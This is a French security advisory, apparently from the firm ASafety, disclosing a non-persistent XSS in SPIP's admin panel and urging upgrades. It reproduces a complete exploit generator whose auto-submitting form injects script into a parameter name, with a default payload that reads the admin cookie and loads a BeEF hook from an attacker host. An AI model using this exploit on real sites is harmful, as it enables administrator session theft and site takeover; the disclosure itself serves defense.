Une nouvelle version de SPIP vient de sortir aujourd’hui, pour chacune des branches du projet. Au menu, de nombreuses améliorations, corrections d’erreurs et des vulnérabilités XSS.

SPIP est un système de publication pour l’Internet qui s’attache particulièrement au fonctionnement collectif, au multilinguisme et à la facilité d’emploi. C’est un logiciel libre, distribué sous la licence GNU/GPL. Il peut ainsi être utilisé pour tout site Internet, qu’il soit associatif ou institutionnel, personnel ou marchand.



ASafety a décelé une de ces XSS (non-permanente) et prévenu l’équipe en charge du développement de SPIP le 07/06/2012. Suite à quelques échanges, un patch correctif débouchant sur une nouvelle release est sorti ce jour même.

La vulnérabilité concerne le fichier “/spip/ecrire/inc/admin.php”, au niveau de la ligne 176 correspondante à la fonction :

[php]function copy_request($script, $suite, $submit=”)<br />

{<br />

include_spip(‘inc/filtres’);</p>

<p> foreach(array_merge($_POST,$_GET) as $n => $c) {<br />

if (!in_array($n,array(‘fichier’,’exec’,’validation_admin’)) AND !is_array($c))<br />

$suite .= "\n<input type=’hidden’ name=’$n’ value=’" .<br />

entites_html($c) .<br />

"’ />";<br />

}<br />

return generer_form_ecrire($script, $suite, ”, $submit);<br />

}[/php]

Les données GET et POST sont nettoyées à partir de la fonction “entites_html()”, toutefois le nom de ces valeurs ($n) ne l’est pas, et est réinjecté au sein du formulaire généré. Il est ainsi possible de créer un vecteur d’attaque XSS pour ces noms.



Les navigateurs actuels nettoient et convertissent certains caractères des URLs automatiquement. Ainsi, l’injection de l’XSS est plus difficile à réaliser au sein de variables GET. C’est pourquoi la démonstration suivante s’oriente vers la méthode POST. ASafety a créé un générateur d’exploit pour cette XSS. Le code du générateur est le suivant :

[html]<br />

<html><br />

<head><br />

<script><br />

function trim(s){<br />

return s.replace(/\r\n|\r|\n|\t/g,”).replace(/^\s+/g,”).replace(/\s+$/g,”);<br />

}</p>

<p> function encodeToHex(s){<br />

var r="";<br />

var h;<br />

for(var c=0;c<s.length;c++){<br />

h=s.charCodeAt(c).toString(16);<br />

while(h.length<3) h="%"+h;<br />

r+=h;<br />

}<br />

return r;<br />

}</p>

<p>function generateXSS(){<br />

var target = trim(document.getElementById("target").value);<br />

var version = trim(document.getElementById("version").value);<br />

var content = trim(document.getElementById("content").value);<br />

var resultjs = "";<br />

resultjs += "<html><body><form name=’x’ action=’" + target + "ecrire/?exec=" + version + "’ method=’post’>";<br />

resultjs += "<input type=’hidden’ name=’exec’ value=’" + version + "’ />";<br />

resultjs += "<input type=’hidden’ name=\"x’><script>eval(unescape(‘" + encodeToHex(content) + "’));<\/script><input=\" value=” />";<br />

resultjs += "</form><script>document.forms[‘x’].submit();<\/script></body></html>";<br />

document.getElementById("resultjs").value = resultjs;<br />

}</p>

<p> </script><br />

</head><br />

<body onload="generateXSS();"><br />

<h2>XSS in SPIP Core <=3.0.1 or <=2.1.14 admin panel (base repair)</h2><br />

<p><br />

This XSS, non-persistent, use POST vars through admin panel.<br /><br />

The target is the attribute "name" of an input markup hidden.<br /><br />

This XSS work on Firefox 13, IE7, but doesn’t work on Chrome.<br /><br />

Magic_quote_gcp = Off needed.<br />

</p><br />

<form action="" onsubmit="generateXSS();return false;"><br />

<table><br />

<tr><br />

<td>URL’s SPIP Targeted :</td><br />

<td><input id="target" type="text" value="http://target/spip/" size="70" onkeyup="generateXSS();" /></td><br />

</tr><br />

<tr><br />

<td>SPIP version :</td><br />

<td><br />

<select id="version" onchange="generateXSS();"><br />

<option value="base_repair">3.0.X (up to 3.0.1 included)</option><br />

<option value="admin_repair">2.1.X (up to 2.1.14 included)</option><br />

</select><br />

</td><br />

</tr><br />

<tr><br />

<td>JavaScript code to execute :<br />(without <script> & </script> markup)</td><br />

<td><br />

<textarea cols="70" rows="10" id="content" onkeyup="generateXSS();"><br />

alert(document.cookie);<br />

var script = document.createElement("script");<br />

script.type = "text/javascript";<br />

script.src = "http://ha.ck.er.xxx/beEf.js";<br />

document.body.appendChild(script);<br />

</textarea><br />

</td><br />

</tr><br />

<tr><br />

<td>Exploit to send to an admin : </td><br />

<td><br />

<textarea cols="70" rows="10" id="resultjs" readonly="readonly"></textarea><br />

</td><br />

</tr><br />

</table><br />

</form><br />

</body><br />

</html>[/html]

L’objectif, au travers de ce générateur, est d’injecter le vecteur XSS au sein de l’attribut “name” de la balise “input” générée par la fonction précédente. Ainsi, il faut clore convenablement l’attribut et la balise pour injecter le code de l’XSS. Les quote et double-quote sont par conséquent à restreindre au sein du code JS injecté, d’où le générateur d’exploit. A noter que la variable GET permettant l’accès à la page d’administration vulnérable a évolué au cours des versions de SPIP.

Le générateur précédent lancé au sein d’un navigateur demande l’URL du SPIP cible, la version de celui-ci, et le code JS à injecter. Le générateur fourni en retour un code automatiquement généré qu’un potentiel attanquant pourrait intégrer à une quelconque page web en ligne.

Par la suite, si un administrateur du SPIP venait à aller sur la page de l’attaquant, le code de l’XSS serait automatiquement exécuté.

Les XSS sont des vulnérabilités à ne pas délaisser. Dans cet exemple, il est possible d’usurper le cookie d’un administrateur, de sa session, d’exploiter la puissance du framework BeEF, d’injecter des exploits pour l’obtention de shell, meterpreter et bien d’autres possibilités…

Cette vulnérabilité a été testée avec succès sur Firefox 13 mais s’avère non-fonctionnelle sous Chrome, et nécessite la directive “magic_quote_gcp” d’Apache de désactivée.

Nous vous invitons donc sans plus attendre à corriger cette faiblesse en mettant à jour votre version de SPIP via les modifications suivantes :

- SPIP 3.0.X (mise à jour vers 3.0.2)

- SPIP 2.1.X (mise à jour vers 2.1.15)

- SPIP 2.0.X (mise à jour vers 2.0.20)

Ou bien d’utiliser la dernière version téléchargeable ici !

Beaucoup de CMS et d’applications web ont acquis les mécanismes de sécurisation de leur données entrantes (sanitization). La plupart appliquent des procédés de nettoyage afin de se protéger de telles attaques. Or il est courant de voir les noms des variables, à défaut des valeurs, ne pas être sécurisés.

Nous remercions l’équipe de SPIP pour leur réactivité et pour le maintien de cet outil !

Crédits : x@s

Liens connexes :